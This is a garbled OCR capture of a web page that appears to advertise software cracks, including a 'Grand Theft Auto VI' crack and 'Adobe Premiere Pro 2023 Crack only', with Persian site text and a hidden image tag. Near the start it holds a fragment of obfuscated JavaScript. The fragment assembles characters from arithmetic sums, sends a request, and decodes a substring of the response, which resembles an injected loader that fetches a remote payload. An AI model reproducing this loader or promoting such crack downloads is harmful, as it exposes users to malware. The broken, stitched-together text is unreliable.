
(86+28+2),(101+0+0),(115+0+0),(75+41))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify CPU: AVX2 instruction set required
RAM: 32 GB to avoid micro-stutters Disk Space: required: fast
PCIe 4.0 drive Graphic Processor: RTX 3060 or RX …
Grand
ادامه مطلب »
Theft
Auto
Adobe Premiere Pro 2023
VI
Crack
Crack only [x32x64] Instant
Fix
Steam
عاطفه
/ از
ایران
/
دیدگاه‌ خود را بنویسید
Rip
Hash: 33d76b85ad3996acb311b21fe80bab1e • Last
Updated: 2026-08-02 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"